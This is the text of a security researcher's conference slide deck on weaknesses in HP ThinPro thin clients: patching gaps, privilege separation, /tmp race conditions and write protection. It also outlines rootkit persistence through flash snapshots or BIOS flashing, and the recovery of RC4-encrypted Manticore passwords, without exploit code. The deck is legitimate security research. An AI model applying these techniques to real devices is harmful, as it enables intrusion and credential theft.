Slide 1

Zero clients
Skating on THIN ICE

Slide 2
Introduction
The use of thin, ultra thin and zero clients are on a rapid rise across enterprises. Large scale deployment of these solutions offers significant cost reductions in hardware, power consumption and technical support, while centralizing corporate assets through remote access.
Notes:
Agenda…
Background
Design
Root shells
Conclusion

Slide 3
WHOAMI
Penetration tester
Security researcher
CREST Assessor
Trainer
@Wireghoul
https://www.justanotherhacker.com

Slide 4



Notes:
Reference the @elonmusk/@notch thread

Slide 5
THIN / ZERO CLIENTS

Slide 6
What are thin clients
A thin client is a lightweight computer that has been optimized for remoting into a server-based computing environment. The server does most of the work, which can include launching software programs, crunching numbers, and storing data
-- Wikipedia
Notes:
Does anyone remember when computing meant the use of mainframe terminals? What is old is new again…

Slide 7
Who uses thin clients
Large organisations
>1k thin client deployments
Government
Defense
Finance
Etc

Slide 8


Slide 9
Old news
Heterogeneous network problems
Software has flaws
Marketed as secure
Missing holistic view

Slide 10
Research

Slide 11
Sources of information
Past research
HP thin clients
Documentation
Public files
Reverse engineering

Slide 12
Other research
NCC Group – Wyse white paper
https://www.nccgroup.trust/au/our-research/thin-clients-slim-security/
Roberto Suggi (@Malerisch)
http://blog.malerisch.net/2015/04/pwning-hp-thin-client.html
http://blog.malerisch.net/2016/10/pwning-thin-client-in-less-two-minutes2-cve2016-2246.html

Slide 13
Create a VM
wget ftp://ftp.hp.com/pub/tcdebian/images/T6X44017.dd.gz
gunzip
qemu-img convert -f raw -O vmdk T6X44017.dd thinpro.vmdk
create a Virtual Machine and select thinpro.vmdk as existing disk

Slide 14
Design principles

Slide 15
Base OS
Windows Embedded
ThinPro

Slide 16
Operational MODES
Thin client
Zero client / Kiosk mode
Desktop PC (not recommended)
Notes:
The ThinPro OS con guration is the complete version of the operating system and is the most suitable for multipurpose environments that require advanced administration or end-user customization. Features of this OS con guration include the following:
● Boots to the ThinPro desktop or Active Directory login screen
● Has more connection types than Smart Zero
● Allows multiple connections (of any supported type) to be con gured and run simultaneously
● The Smart Zero OS con guration is a simpler, more secure version of the operating system and is the most suitable for single-purpose, kiosk-style environments that require minimal administration and little to no end-user customization. Features of this OS con guration include the following:
● Boots directly to a virtual session and hides the desktop, a feature also known as “kiosk mode”
● Has fewer connection types than ThinPro
● Supports only one connection to be con gured and run at a time
● Does not support Active Directory authentication or single sign-on

Slide 17


Slide 18
patches/Updates
HP provides image updates and upstream patches
Now and then

Slide 19



patches/Updates
Notes:
Image used was released on:
No package updates..
Service packs only covers a few pieces of software and releases occur ~ 3 months..
Last updates published Jan 2018??

Slide 20

Patches/Updates

Slide 21
Thin client software
HP adds their own customisation and software
Thin client UX
Management software

Slide 22
Remote management
VNC
SSH
RDP
Fleet management software

Slide 23
Authentication
Thin client has 2 accounts, “user” and “administrator”
Auto logs in as user account by default (can be turned off)
Active Directory / LDAP
Notes:
Mention that the underlying admin user is root on linux..

Slide 24
Separation of privileges
Processes either run as ”root” or “user”
Uses a mix of executing commands under su/sudo both to raise and lower privilege
The file “/var/run/hptc-admin” is used as flag to determine if device is in admin mode
Privilege inheritance for processes is a known source of problems for years

Slide 25
DEMO TIME

Slide 26
Privilege escalation
There is no getsystem() exploit for this device
Luckily there are a large number of ways to get root
This demo is a local access one

Slide 27
File system

Slide 28
Write protection - Linux
Write protection is implemented via mount
Use the following privileged bash script to manage:
/sbin/fslock
/sbin/fsunlock

Slide 29

Write protection
Due to write protection most tools and scripts place files in “/tmp”
RACE CONDITION ALL THE THINGS!

Slide 30
Write protection - Windows
Unified Write Protection
Creation of RAM drive for runtime files
Can allow individual files to pass through via predefined filters
Clear writes on reboot
Can be turned on/off by administrative user

Slide 31


Slide 32
Snapshots
Local snapshots stored on flash (mounted as /.flash)
Has a factory snapshot by default
Can be managed from command line with “hptc-snapper”
Not a disk image, just copies of directories and files from file system

Slide 33


Snapshots

Slide 34
Persisting
Write rootkit to disk, update existing snapshot
Write rootkit into existing snapshot (/.flash mount options varies)

Slide 35

Persisting
Alternately, persist by flashing the BIOS using the flasher tool “hp-flash”, present by default on some versions of ThinPro

Slide 36
Manticore

Slide 37
What is Manticore
Registry of values
Uses XML
Encrypts sensitive values with RC4
Can be exported and imported from end points
Used to distribute/deploy configuration
Can also be used to deploy files
Notes:
Obtaining samples
Manipulating manticore
Export/Import
Xpath
Command line
Manticore lulz??
Manticore encryption
NCLR strings (rc4)
Extracting master encryption key
Recover plaintext passwords from profiles

Slide 38
